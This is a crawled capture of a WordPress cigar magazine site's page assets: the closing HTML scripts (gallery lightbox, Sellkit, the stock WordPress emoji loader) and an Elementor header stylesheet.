Mobile.","Phone number must be of type: Fixed Line or Mobile.","Phone number must be of type: Toll Free.","Phone number must be of type: Premium Rate.","Phone number must be of type: Shared Cost.","Phone number must be of type: VOIP.","Phone number must be of type: Personal Number.","Phone number must be of type: Pager.","Phone number must be of type: UAN.","Phone number must be of type: Voicemail."]}};
//# sourceURL=sellkit-initialize-widgets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/sellkit/assets/dist/js/elementor-init.min.js?ver=2.3.5" id="sellkit-initialize-widgets-js"></script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://www.cigarsnobmag.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
    function escapeHtml(unsafe) {
        return unsafe
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;")
            .replace(/'/g, "&#039;");
    }
	/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

        /* Sanitize */
        if (typeof $blck.attr('alt') !== 'undefined' && $blck.attr('alt') !== '') {
            $blck.attr('alt', escapeHtml($blck.attr('alt')));
        }

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 3000,
			thumbs: false,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


    <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cigarsnobmag.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cigarsnobmag.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.cigarsnobmag.com/wp-content/uploads/elementor/css/post-69.css?ver=1768600038
body_size: 1466
content:
.elementor-69 .elementor-element.elementor-element-55dfed3 .elementor-repeater-item-9a9d3fe.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-69 .elementor-element.elementor-element-417f923.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-69 .elementor-element.elementor-element-417f923.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-69 .elementor-element.elementor-element-417f923.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-69 .elementor-element.elementor-element-417f923 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-69 .elementor-element.elementor-element-9a61491{--grid-template-columns:repeat(0, auto);text-align:left;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--icon-size:15px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-69 .elementor-element.elementor-element-9a61491 .elementor-social-icon{background-color:#29211f;--icon-padding:0.5em;}.elementor-69 .elementor-element.elementor-element-9a61491 .elementor-social-icon i{color:#ffffff;}.elementor-69 .elementor-element.elementor-element-9a61491 .elementor-social-icon svg{fill:#ffffff;}.elementor-69 .elementor-element.elementor-element-9a61491 .elementor-social-icon:hover{background-color:#ffffff;}.elementor-69 .elementor-element.elementor-element-9a61491 .elementor-social-icon:hover i{color:#29211f;}.elementor-69 .elementor-element.elementor-element-9a61491 .elementor-social-icon:hover svg{fill:#29211f;}.elementor-bc-flex-widget .elementor-69 .elementor-element.elementor-element-fdd1278.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-69 .elementor-element.elementor-element-fdd1278.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-69 .elementor-element.elementor-element-fdd1278.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-69 .elementor-element.elementor-element-c3e64ac .raven-site-logo{text-align:center;}.elementor-bc-flex-widget .elementor-69 .elementor-element.elementor-element-1c135d7.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-69 .elementor-element.elementor-element-1c135d7.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-69 .elementor-element.elementor-element-1c135d7.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-69 .elementor-element.elementor-element-1c135d7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-69 .elementor-element.elementor-element-a0bae19{text-align:right;font-size:12px;}.elementor-69 .elementor-element.elementor-element-55dfed3:not(.elementor-motion-effects-element-type-background), .elementor-69 .elementor-element.elementor-element-55dfed3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#26211f;}.elementor-69 .elementor-element.elementor-element-55dfed3 > .elementor-container{min-height:70px;}.elementor-69 .elementor-element.elementor-element-55dfed3, .elementor-69 .elementor-element.elementor-element-55dfed3 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-55dfed3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-69 .elementor-element.elementor-element-55dfed3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-69 .elementor-element.elementor-element-e094c63 .elementor-repeater-item-9a9d3fe.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-69 .elementor-element.elementor-element-7a32eaa.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-69 .elementor-element.elementor-element-7a32eaa.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-69 .elementor-element.elementor-element-7a32eaa.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-69 .elementor-element.elementor-element-3f67915 .raven-site-logo{text-align:center;}.elementor-69 .elementor-element.elementor-element-e094c63:not(.elementor-motion-effects-element-type-background), .elementor-69 .elementor-element.elementor-element-e094c63 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#26211f;}.elementor-69 .elementor-element.elementor-element-e094c63 > .elementor-container{min-height:70px;}.elementor-69 .elementor-element.elementor-element-e094c63, .elementor-69 .elementor-element.elementor-element-e094c63 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-e094c63{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10;}.elementor-69 .elementor-element.elementor-element-e094c63 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-69 .elementor-element.elementor-element-13e1c9e4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-69 .elementor-element.elementor-element-13e1c9e4 .elementor-repeater-item-9a9d3fe.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-69 .elementor-element.elementor-element-61e8465c.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-69 .elementor-element.elementor-element-61e8465c.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-69 .elementor-element.elementor-element-61e8465c.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li.current-menu-parent > a, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a:active, .elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu > li.current-menu-ancestor > a.raven-menu-item, .elementor-widget-raven-nav-menu li.menu-item.current-menu-ancestor > a.raven-submenu-item.has-submenu{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button{color:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button svg{fill:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .hamburger-inner, .elementor-widget-raven-nav-menu .hamburger-inner::after, .elementor-widget-raven-nav-menu .hamburger-inner::before{background-color:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover svg{fill:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:var( --e-global-color-accent );}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-vertical .raven-nav-menu li > a{justify-content:center !important;}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-mobile{background-color:#342c2a;border-radius:0px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:14px;font-weight:600;text-transform:uppercase;font-style:normal;text-decoration:none;letter-spacing:2px;padding:5px 5px 5px 5px;color:#ffffff;background-color:rgba(211,211,211,0);}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:20px;}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#ff8b38;}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:#ff8b38;background-color:rgba(241,201,186,0);border-color:rgba(0,0,0,0);border-style:solid;border-width:0px 0px 2px 0px;}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{font-size:14px;font-weight:600;text-transform:uppercase;font-style:normal;text-decoration:none;letter-spacing:2px;color:#ffffff;background-color:#342c2a;}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-width:1px;}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-main .raven-submenu{background-color:#342c2a;}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#ff8b38;}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-main .raven-submenu > li > a.raven-menu-item-active, .elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-main .raven-submenu > li.current-menu-parent > a, .elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-main .raven-submenu > li.current-menu-ancestor > a{color:#ff8b38;}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-mobile .raven-nav-menu li > a{font-size:28px;font-weight:600;text-transform:uppercase;font-style:normal;text-decoration:none;padding:30px 0px 30px 30px;justify-content:left !important;color:var( --e-global-color-660ab788 );}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:#ff8b38;background-color:rgba(255,255,255,0.05);}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-mobile .raven-nav-menu li > a:active, .elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-mobile .raven-nav-menu > li.current-menu-ancestor > a.raven-menu-item, .elementor-69 .elementor-element.elementor-element-5d72c1e3 li.menu-item.current-menu-ancestor > a.raven-submenu-item.has-submenu{color:#ff8b38;}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-mobile .raven-nav-menu li > a:active, .elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-mobile .raven-nav-menu > li.current-menu-ancestor > a.raven-menu-item{background-color:rgba(255,255,255,0.05);}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-toggle-button{font-size:24px;color:#000000;}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-custom-icon svg{width:24px;}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .hamburger .hamburger-box{width:24px;}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .hamburger-box{height:calc(((24px/8) * 3) + calc((24px/4) * 2));}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .hamburger-box .hamburger-inner{margin-top:calc((24px/8) / -2);}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .hamburger-inner{width:24px;}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .hamburger-inner::before{width:24px;}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .hamburger-inner::after{width:24px;}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .hamburger-inner, .elementor-69 .elementor-element.elementor-element-5d72c1e3 .hamburger-inner::before, .elementor-69 .elementor-element.elementor-element-5d72c1e3 .hamburger-inner::after{height:calc(24px / 8);}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .hamburger:not(.is-active) .hamburger-inner::before{top:calc(((24px/8) + calc(24px/4)) * -1);}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .hamburger:not(.is-active) .hamburger-inner::after{bottom:calc(((24px/8) + calc(24px/4)) * -1);}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-toggle{text-align:center;}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-toggle-button svg{fill:#000000;}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .hamburger-inner, .elementor-69 .elementor-element.elementor-element-5d72c1e3 .hamburger-inner::after, .elementor-69 .elementor-element.elementor-element-5d72c1e3 .hamburger-inner::before{background-color:#000000;}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-close-button:hover{color:#ff8b38;}.elementor-69 .elementor-element.elementor-element-13e1c9e4:not(.elementor-motion-effects-element-type-background), .elementor-69 .elementor-element.elementor-element-13e1c9e4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#342c2a;}.elementor-69 .elementor-element.elementor-element-13e1c9e4 > .elementor-container{min-height:50px;}.elementor-69 .elementor-element.elementor-element-13e1c9e4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-69 .elementor-element.elementor-element-13e1c9e4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-69 .elementor-element.elementor-element-8c46061 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-69 .elementor-element.elementor-element-8c46061 .elementor-repeater-item-f7a2129.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-69 .elementor-element.elementor-element-8c46061:not(.elementor-motion-effects-element-type-background), .elementor-69 .elementor-element.elementor-element-8c46061 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-69 .elementor-element.elementor-element-8c46061{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:10px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-8c46061 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-69 .elementor-element.elementor-element-8c46061 > .elementor-container{text-align:center;}.elementor-69 .elementor-element.elementor-element-eb238a7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-69 .elementor-element.elementor-element-eb238a7 .elementor-repeater-item-f7a2129.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-69 .elementor-element.elementor-element-50261b9.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-69 .elementor-element.elementor-element-50261b9.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-69 .elementor-element.elementor-element-50261b9.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-69 .elementor-element.elementor-element-50261b9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-69 .elementor-element.elementor-element-eb238a7:not(.elementor-motion-effects-element-type-background), .elementor-69 .elementor-element.elementor-element-eb238a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-69 .elementor-element.elementor-element-eb238a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:10px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-eb238a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-69 .elementor-element.elementor-element-eb238a7 > .elementor-container{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-mobile .raven-nav-menu li > a{font-size:16px;letter-spacing:2px;padding:20px 20px 20px 20px;}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-toggle-button{color:#ffffff;}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-toggle-button svg{fill:#ffffff;}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .hamburger-inner, .elementor-69 .elementor-element.elementor-element-5d72c1e3 .hamburger-inner::after, .elementor-69 .elementor-element.elementor-element-5d72c1e3 .hamburger-inner::before{background-color:#ffffff;}}@media(max-width:767px){.elementor-69 .elementor-element.elementor-element-9a61491{text-align:left;}.elementor-69 .elementor-element.elementor-element-c3e64ac .raven-site-logo img, .elementor-69 .elementor-element.elementor-element-c3e64ac .raven-site-logo svg{width:50%;max-width:75%;}.elementor-69 .elementor-element.elementor-element-c3e64ac .raven-site-logo{text-align:center;}.elementor-69 .elementor-element.elementor-element-55dfed3 > .elementor-container{min-height:70px;}.elementor-69 .elementor-element.elementor-element-3f67915 .raven-site-logo img, .elementor-69 .elementor-element.elementor-element-3f67915 .raven-site-logo svg{width:50%;max-width:75%;}.elementor-69 .elementor-element.elementor-element-3f67915 .raven-site-logo{text-align:center;}.elementor-69 .elementor-element.elementor-element-e094c63 > .elementor-container{min-height:70px;}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:0px;}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-mobile .raven-nav-menu li > a{letter-spacing:2px;padding:15px 15px 15px 15px;}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-toggle-button{padding:0px 0px 0px 0px;color:#ffffff;}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-toggle{text-align:left;}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-toggle-button svg{fill:#ffffff;}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .hamburger-inner, .elementor-69 .elementor-element.elementor-element-5d72c1e3 .hamburger-inner::after, .elementor-69 .elementor-element.elementor-element-5d72c1e3 .hamburger-inner::before{background-color:#ffffff;}.elementor-69 .elementor-element.elementor-element-5d72c1e3 .raven-nav-menu-mobile{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cigarsnobmag.com/wp-content/plugins/sellkit/assets/dist/js/elementor-init.min.js?ver=2.3.5
body_size: 23476
content:
